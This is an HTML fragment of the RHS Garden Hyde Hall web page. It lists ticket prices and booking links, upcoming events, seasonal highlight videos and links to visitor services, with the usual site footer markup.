#new-ticketing li a {
display: flex;
flex-direction: column;
justify-content: space-between;
min-height: 6rem;
color:#3b3630;
}
#new-ticketing li:hover {
box-shadow: 2px 2px 6px 1px rgba(0, 0, 0, .1);
transition: all 0.2s ease;
}

</style>

<section id="new-ticketing" class="section">
    <div class="section__container">

        <!-- Garden Ticketing Start -->
        <div>
            <div class="ticket-section">Book online in advance and save</div>
            <ul>
               <li> 
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7">
						<div class="product">
							<div class="title">Saver</div>
							<div class="price">&pound;13.25</div>
						</div>
						<div class="terms">Weekdays Oct–Mar (excl. 27–31 Oct)</div>
					</a>
				</li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7">
						<div class="product">
							<div class="title">Off-peak</div>
							<div class="price">&pound;15.35</div>
						</div>
						<div class="terms">Weekends Oct–Mar<br>Weekdays Apr–Sep & 27–31 Oct<br>(excl. 7–21 Apr, 5, 26–30 May & 23 Jul–2 Sep)</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7">
						<div class="product">
							<div class="title">Standard</div>
							<div class="price">&pound;16.80</div>
						</div>
						<div class="terms">Weekends Apr–Sep<br>Weekdays 7–21 Apr, 5, 26–30 May & 23 Jul–2 Sep</div>
					</a>
                </li>
            </ul>
        </div>
        <!-- Garden Ticketing End -->
        <div id="mobile-buy-option" class="buy-tickets">
            <a data-ga-link-type="button" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                <span class="form-btn__text">Buy online now</span>
                <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
            </a>
        </div>
        <!-- Garden Ticketing Start -->
        <div>
            <div class="ticket-section alt-section">Other tickets</div>
            <ul class="other-tickets">
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card"  href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7">
						<div class="product">
							<div class="title">On the day</div>
							<div class="price">&pound;17.80</div>
						</div>
						<div class="terms">All year round</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7">
						<div class="product">
							<div class="title">Under 5s</div>
							<div class="price">Free</div>
						</div>
						<div class="terms">All year round</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7">
						<div class="product">
							<div class="title">Kids 5-16</div>
							<div class="price">&pound;5.00</div>
						</div>
						<div class="terms">All year round</div>
					</a>
                </li>
                <li>
					<a data-ga-link-type="button-and-text" data-ga-component-name="gardens-pricing-card" href="https://www.rhs.org.uk/join">
						<div class="product">
							<div class="title">Members</div>
							<div class="price">Free</div>
						</div>
						<div class="terms">No booking required for existing RHS Members. Join today to become a member.</div>
					</a>
                </li>
            </ul>
        </div>
        <div id="desktop-buy-option" class="buy-tickets">
            <a data-ga-link-type="button" data-ga-component-name="gardens-pricing-card"  href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                <span class="form-btn__text">Buy online now</span>
                <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
            </a>
        </div>
        <!-- Garden Ticketing End -->

    </div>
</section><div class="section__container u-m-t-4">
	<h3 class="keyline keyline--center keyline--tone-d h1" style="font-size:1.4em;">Things to see and do</h3>
</div><widget-multi-spots content='{"content":{"description":"","size":{"name":"3 spot even","id":2,"spotsCount":3,"cssGridSize":4},"spots":[{"collapse":true,"header":"What’s looking good now?","image":"/getmedia/15188af1-cc2e-4309-a4e6-4797cd79f239/herbaceous-border-hyde-hall-july.jpg?width=500&height=333&ext=.jpg","content":"Find out what not to miss this month >","url":"/gardens/hyde-hall/introducing-hyde-hall/looking-good-now"},{"collapse":false,"header":"RHS Hyde Hall garden map","image":"/getmedia/cd043991-bb34-4284-be89-0cf3f93de808/hyde-hall-asset-image.jpg?width=940&height=630&ext=.jpg","content":"Plan your visit with our interactive map >","url":"/gardens/hyde-hall/map"},{"collapse":true,"header":"Garden highlights","content":"Explore areas of the garden >","image":"/getmedia/9e2b1d59-fc19-4fb8-9231-cb304257f837/Dry-Garden-planting.jpg?width=500&height=333&ext=.jpg","url":"/gardens/hyde-hall/garden-highlights"}],"headingStyle":{"name":"H2","id":1,"displayOrder":1},"title":""},"type":"MultiSpot"}' >  
    
</widget-multi-spots>  <div class="section__container u-m-t-4">
	<h3 class="keyline keyline--center keyline--tone-d h1" style="font-size:1.4em;">What’s on at RHS Hyde Hall</h3>
</div><widget-multi-spots content='{"content":{"description":"","size":{"name":"3 spot even","id":2,"spotsCount":3,"cssGridSize":4},"spots":[{"collapse":true,"header":"Houseplant events","image":"/getmedia/4cec9967-e9e0-426c-9dfa-1103827ccdf6/Harlow-Carr-houseplant-specialist-talks-and-demonstrations.jpg?width=500&height=333&ext=.jpg","content":"Discover the perfect houseplant for you with expert talks, displays and demos, 24 – 25 January","url":"/gardens/hyde-hall/whats-on/houseplant-event"},{"collapse":true,"header":"Courses and workshops","content":"Learn a new skill for 2026, get creative with crafts or improve your gardening knowledge >","image":"/getmedia/07e7dcf4-5935-46d4-bddc-31abc8c20c12/SFS-Image.jpg?width=600&height=399&ext=.jpg","url":"/gardens/hyde-hall/whats-on?et=3"},{"collapse":false,"header":"Coming soon","image":"/getmedia/f4eb0f67-9d04-450f-b9c9-b7729d4c0785/Wind-in-the-willows.jpg?width=600&height=400&ext=.jpg","content":"The Wind in the Willows: A Garden Adventure, starts 14 February","url":"/gardens/articles/wind-in-the-willows-garden-adventure"}],"headingStyle":{"name":"H2","id":1,"displayOrder":1},"title":""},"type":"MultiSpot"}' >  
    
</widget-multi-spots>  <section class="section section--flush">
            <div class="section__container">
                <div class="content">
<div class="text-center"><a class="button button--text" href="/gardens/hyde-hall/whats-on"><span class="button__text">See all events</span><span class="button__icon button__icon--right">&nbsp;</span></a></div>
</div>
</div>
</section><widget-video-timeline content='{"content":{"videos":[{"collapse":false,"title":"Winter highlights","text":"Discover the wonderful winter highlights of RHS Hyde Hall as our staff and visitors share their favourite garden areas and plants of the season.","duration":"2:59","file":"https://www.youtube.com/embed/VvB-JPiNpBY?rel=0&enablejsapi=1","thumbnail":"/getmedia/2370b87b-5566-4d9d-ad40-af9dadb549f6/willow-sculpture-winter-garden.jpg?width=150&height=99&ext=.jpg","sourceType":{"name":"Youtube","id":1}},{"collapse":true,"text":"What looks good at RHS Garden Hyde Hall in autumn.","title":"Autumn highlights","duration":"1:06","file":"https://www.youtube.com/embed/mW0n5XNsPMo?si=17wuy5RiXZnKZOmY?rel=0&enablejsapi=1","thumbnail":"/getmedia/76bc5a75-3692-42cf-b355-3a3930673bbf/autumn-150-x-100.jpg?width=150&height=100&ext=.jpg","sourceType":{"name":"Youtube","id":1}},{"collapse":true,"title":"Summer highlights","duration":"3:23","text":"Discover summer at RHS Hyde Hall – a time when the Dry Garden, Rose Garden and Cottage Garden are bursting with flower colour.","file":"https://www.youtube.com/embed/Fdyqx3gOg7U?rel=0&enablejsapi=1","thumbnail":"/getmedia/9e2b1d59-fc19-4fb8-9231-cb304257f837/Dry-Garden-planting.jpg?width=150&height=100&ext=.jpg","sourceType":{"name":"Youtube","id":1}}],"title":"Watch our seasonal highlights"},"type":"VideoTimeline"}'>  
    
</widget-video-timeline>  <div id="THX_CONTENT"></div>
<section class="section">
    <div class="section__container">
        <h2 class="section__heading">
            Discover more at RHS Hyde Hall</h2>
        <div class="grid-tab gtm-track" data-gtm-area-name="in-page-widget-image-grid">
            <div class="l-row l-row--gutter l-row--auto-clear">
                <div class='l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 static'>
<div data-inactive='true' class='grid-tab__item bottommargin-gutter'>
<div class='grid-tab__content u-faux-block-link a-grow a-grow--small a-frame a-frame--responsive a-image-overlay-fill'>
<div class='cover-image cover-image--1x1'>
<div class='cover-image__img a-grow__item' style='background-image:url(/getmedia/7ae73045-31b2-4252-81eb-e8bd33ec8fa5/RHS_MAR0051905-350x350.jpg?width=350&height=350&ext=.jpg);'></div>
<div class='visible-xs-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-image-overlay-fill__item u-p-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<small>Food & Drink</small>
</div>
</div>
</div>
</div>
<div class='visible-sm-block visible-md-block visible-lg-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-frame__item a-image-overlay-fill__item u-p-x-3 u-p-y-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<p>Food & Drink</p>
</div>
</div>
</div>
</div>
</div>
<a target='_self' class='u-faux-block-link__overlay js-overlay' data-ga-link-type='image-and-text' data-ga-component-name='ImageGrid' href='/gardens/hyde-hall/food-drink'></a>
</div>
</div>
</div>
<div class='l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 static'>
<div data-inactive='true' class='grid-tab__item bottommargin-gutter'>
<div class='grid-tab__content u-faux-block-link a-grow a-grow--small a-frame a-frame--responsive a-image-overlay-fill'>
<div class='cover-image cover-image--1x1'>
<div class='cover-image__img a-grow__item' style='background-image:url(/getmedia/30b1bc69-c7d2-4802-9047-21c788eb22c7/RHS_MAR0048089-350x350.jpg?width=350&height=350&ext=.jpg);'></div>
<div class='visible-xs-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-image-overlay-fill__item u-p-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<small>Shopping</small>
</div>
</div>
</div>
</div>
<div class='visible-sm-block visible-md-block visible-lg-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-frame__item a-image-overlay-fill__item u-p-x-3 u-p-y-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<p>Shopping</p>
</div>
</div>
</div>
</div>
</div>
<a target='_self' class='u-faux-block-link__overlay js-overlay' data-ga-link-type='image-and-text' data-ga-component-name='ImageGrid' href='/gardens/hyde-hall/plan-your-visit/shopping-eating'></a>
</div>
</div>
</div>
<div class='l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 static'>
<div data-inactive='true' class='grid-tab__item bottommargin-gutter'>
<div class='grid-tab__content u-faux-block-link a-grow a-grow--small a-frame a-frame--responsive a-image-overlay-fill'>
<div class='cover-image cover-image--1x1'>
<div class='cover-image__img a-grow__item' style='background-image:url(/getmedia/c5170381-17a8-4fb0-bfd8-3f20c4e54a4d/Mamma-Mia-cinema-night_940x627.jpg?width=479&height=320&ext=.jpg);'></div>
<div class='visible-xs-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-image-overlay-fill__item u-p-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<small>What's on</small>
</div>
</div>
</div>
</div>
<div class='visible-sm-block visible-md-block visible-lg-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-frame__item a-image-overlay-fill__item u-p-x-3 u-p-y-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<p>What's on</p>
</div>
</div>
</div>
</div>
</div>
<a target='_self' class='u-faux-block-link__overlay js-overlay' data-ga-link-type='image-and-text' data-ga-component-name='ImageGrid' href='/gardens/hyde-hall/whats-on'></a>
</div>
</div>
</div>
<div class='l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 static'>
<div data-inactive='true' class='grid-tab__item bottommargin-gutter'>
<div class='grid-tab__content u-faux-block-link a-grow a-grow--small a-frame a-frame--responsive a-image-overlay-fill'>
<div class='cover-image cover-image--1x1'>
<div class='cover-image__img a-grow__item' style='background-image:url(/getmedia/cb3776ed-3460-491f-a1c5-6fc5cd3ed069/Farmhouse-Garden-Hyde-Hall.jpg?width=500&height=333&ext=.jpg);'></div>
<div class='visible-xs-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-image-overlay-fill__item u-p-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<small>Library</small>
</div>
</div>
</div>
</div>
<div class='visible-sm-block visible-md-block visible-lg-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-frame__item a-image-overlay-fill__item u-p-x-3 u-p-y-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<p>Library</p>
</div>
</div>
</div>
</div>
</div>
<a target='_self' class='u-faux-block-link__overlay js-overlay' data-ga-link-type='image-and-text' data-ga-component-name='ImageGrid' href='/education-learning/libraries-at-rhs/visit-the-libraries/hyde-hall-reading-room'></a>
</div>
</div>
</div>
<div class='l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 static'>
<div data-inactive='true' class='grid-tab__item bottommargin-gutter'>
<div class='grid-tab__content u-faux-block-link a-grow a-grow--small a-frame a-frame--responsive a-image-overlay-fill'>
<div class='cover-image cover-image--1x1'>
<div class='cover-image__img a-grow__item' style='background-image:url(/getmedia/18b3cf47-ceee-4acf-96dc-68edd60bc554/RHS_MAR0039915-350x350.jpg?width=350&height=350&ext=.jpg);'></div>
<div class='visible-xs-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-image-overlay-fill__item u-p-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<small>Group Visits</small>
</div>
</div>
</div>
</div>
<div class='visible-sm-block visible-md-block visible-lg-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-frame__item a-image-overlay-fill__item u-p-x-3 u-p-y-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<p>Group Visits</p>
</div>
</div>
</div>
</div>
</div>
<a target='_self' class='u-faux-block-link__overlay js-overlay' data-ga-link-type='image-and-text' data-ga-component-name='ImageGrid' href='/gardens/hyde-hall/group-visits'></a>
</div>
</div>
</div>
<div class='l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 static'>
<div data-inactive='true' class='grid-tab__item bottommargin-gutter'>
<div class='grid-tab__content u-faux-block-link a-grow a-grow--small a-frame a-frame--responsive a-image-overlay-fill'>
<div class='cover-image cover-image--1x1'>
<div class='cover-image__img a-grow__item' style='background-image:url(/getmedia/2909c0bc-a280-4c97-a225-80cb8af20fac/school_child_at_garden940x627.jpg?width=479&height=320&ext=.jpg);'></div>
<div class='visible-xs-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-image-overlay-fill__item u-p-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<small>Schools</small>
</div>
</div>
</div>
</div>
<div class='visible-sm-block visible-md-block visible-lg-block'>
<div class='image-overlay image-overlay--tint image-overlay--large image-overlay--bottom image-overlay--center a-frame__item a-image-overlay-fill__item u-p-x-3 u-p-y-0'>
<div class='image-overlay__content'>
<div class='image-overlay__body'>
<p>Schools</p>
</div>
</div>
</div>
</div>
</div>
<a target='_self' class='u-faux-block-link__overlay js-overlay' data-ga-link-type='image-and-text' data-ga-component-name='ImageGrid' href='/education-learning/gardening-children-schools/school-visits/school-visits-hyde-hall'></a>
</div>
</div>
</div>

            </div>
        </div>
    </div>
</section><section class="section">
    <div class="section__container text-small">
<style type="text/css">
.crt-widget button { display: none }
</style>
<h2 class="section__heading">See RHS Hyde Hall on social media</h2>
<div id="curator-feed-hyde-hall-slim-layout">&nbsp;</div>
</div>
</div>
<script type="text/javascript">
/* curator-feed-hyde-hall-slim-layout */
(function(){
var i, e, d = document, s = "script";i = d.createElement("script");i.async = 1;
i.src = "https://cdn.curator.io/published/cb8e8e90-1689-4f00-98e8-dfddf46b4a9b.js";
e = d.getElementsByTagName(s)[0];e.parentNode.insertBefore(i, e);
})();
</script><widget-social-media-link-items content='{"content":{"text":"<h3>Follow RHS Garden Hyde Hall</h3>","items":[{"collapse":true,"icon":{"name":"Facebook","css":"fab fa-facebook-f"},"url":"https://www.facebook.com/rhshydehall"},{"collapse":true,"icon":{"name":"Twitter","css":"fab fa-twitter"},"url":"https://twitter.com/RHSHydeHall"},{"collapse":false,"icon":{"name":"Instagram","css":"fab fa-instagram"},"url":"https://www.instagram.com/rhshydehall"}]},"type":"SocialMediaLinkItems"}'>
  
</widget-social-media-link-items>
            
    
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8mnGHwW3KVfvrPuj8lugZOnsEgFvnIHl8SxfZ4hEMevI1HUw81hzIIVjrtMZQtckby3cJ9ResjdWYarB2QelW5cBGlF3UFBrnWJszhKEpZ5YZ6k5OHwKJe6e8aescQrjeoT9OfDrs7HyJ0OHJZ63JEwB3Je3NnSWp2N5R3R/82iORwgLVQqV7DEk/PT7RMaYOdqeJYxqqabFzKuKNH0+ztW8mIDEkCvVzIdxTgrYI2/6DUQ1iQSlajiCCRRKP4fxjKxtFclDfxOcYSeRe/J1V7bxUd/NHUzjiQWJu91R7qKM8iU51KOM74dsJhdIbknTAuSwzPkc52PHGjPUXvE+GJD+AP/bNFukG94yXIShz8YUmEIAN79B3iU4NPXfKpijHBdeG4SHqVgu7/[base64]/oMBYBdJf7QfMIt2P5AmIQXRGTY9Z0yf+XNZj5QhVrh/48CU79gCslbx1DdccGuLhG3cJFETmn5oyWFy+/1QRLMWaD8rvlERKKLYK0p7k16Kia2ALZwcORUbt1zf4yn1n43BQyI+GOaGyd843kjoQ86euCZ9fgw4EksMEpRlYA/sbfIpJ2P33G0Vsa79+uu+3qyaZGCer24dlA74U4c/dtRB3FYmKvXP9JyJjfG6RMgN63dOSrhfcERjcZPFqBMZeuoqYNgn3Ofm4t4pCeSdNMe/hqfFafQTNmmBHbXvgAW1CU/2Spm/[base64]/RHiW54VCp/RCSUG1Kj+geXzCNGDj5IOYsAXTBgvADhfm8+Z2a3zftNv5kCh/VuJZmP9sLwnav7UZndLzA2n/wvajfdZqqenWyDCb/hgY1ZxVv1La0wCSi7OQENBFfJppY6vVBaqpGGHuHW/[base64]/uukkqx8KYFUt374CmtiEc9tRMWVh76x1d0RCWbHup941sLFZkEIc/83KpscJ6NG+ugbM48s1S1uNkJeVJFVmD3YssFTzSssVvweoPaMXFKzeeuno4SZogBpgIsI7wZ1HWA3zyhOrV+MIuov4XrtSwdmapPaRQlwTFV5UMqEenjd8WAnRSkh3npgGIHtKMZfk+yPIrzQzLMTjugnm3ttGKEVMynbeOo3GZljh1DfFX3qrbJvNzBIZ/ZOieJOzNqPgSSLWyC930YkHyhTVufF8m3SXNDeVp7lPr9Occ8/n99qPWSz1LLOhDbB1jFw3a4xGhy8I8RphU/dHHON0Ox7VwYZWZiwtn6aZsiuhpVg6OQkf7N0s2H6TdXCCh4MVUHDlj0JmZ2TzG94WKVIfvSnfLxyAFen+wEyYpDITkYbcFjfCBikU3v8iF+4QWaaetWWQXi8W/+5IeghOLnxqYvGPPwaBrxE2gkDQnEtFLgOb2pKYxz4x41s2mm8IyY/bH4YhBFAy8ttB48j3B1A0lhP6BCt2GT0AlDQHdHbHE+75S5NaxrkqKqiLZlV7y2Ut/SKaVQTz8kOQSmeUzYz1hR2FPYLysi0gb4c7LtUZ+CbHlj/k61MmmEM5V3Zs22/PxYc7nhBen4Xe0EFkQAeHTdF+KDPb5eQrTGOprPmEoJTJpUmq6h85eSH4IEE+RCactV/5IqZr63rcWN6iC8dPkwGyeSwHnXNiGnt9ftLejfC9U8ZQfz3aRwlIo2ADPp00oksR7HvZFf9polDEKy0qf8lDGg9KObafX03rN0zmr/q17jUzkz6t5rmc69pTsT2o0lP9DuPycfA+JpytkrxpdrZnZx9hI9gcarF6BmbgMEqHUvlEgdcbkTj6ghWkzWOZJpzWy/[base64]/BC9of8LFG7Pr7x0q9xOJM6kJvhHOIQOoNwW/etBtYpZhV/bfTt5waAefoIfmJI6LVzm4/s0jbUEX5kLo0YD11jURtvKqyOk6p0hMpLatZf22XYWG1MzB/5BlSau5T14NCpi6egcB/9qYs67zyDYvQdj301HflZVKcD3WNf8itmgRknjIeeX6KjzZuycvYGbCsaKZMDgUK3z9CImUxR3mxzmkncIPRFqvZUfWLgOvKZ8KG1N7mt8asbqb2JZjz+SrTpjJLqEw4jtZilmbyqZeD+LafHyEmIktlJVegBNm5eGJPqnlqUrSk3Pu0uud/EsGCpMVoLnnr1b9zZcHOHO3qdCrEBtdYYZiLa96K3RGith+7IyzlXyyaJGfhR4coZHAHW7KLrhAPp5mWGQx/UvEMG6+lWvudQxmclJb1WSiKcbLrHqL/OVxzchMKjSD2uXUMG3iV7s/t1U5vR7uD1jN2miRBOBrrymyMPl5pf2KpxmTK7TKVvAkV5NSxOWkrHRN7KqR1CB7rhWUpfQ4GD4xvq4GGPJfbnkRIPEE9Zy8QYVq+5frrgR0ZIIOsYKmLJQoZ61MGLYDTiv1jOEC0hQUidClOIg2uiWB6b/roonpgD9Hnvd/AYT4vw0KRfh+qKV+3uIJztE+hMUINIoVrIhnSQ0JykJ7UYV